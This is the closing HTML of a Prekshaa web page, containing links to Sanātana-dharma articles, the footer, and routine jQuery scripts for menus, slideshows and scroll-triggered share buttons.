            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
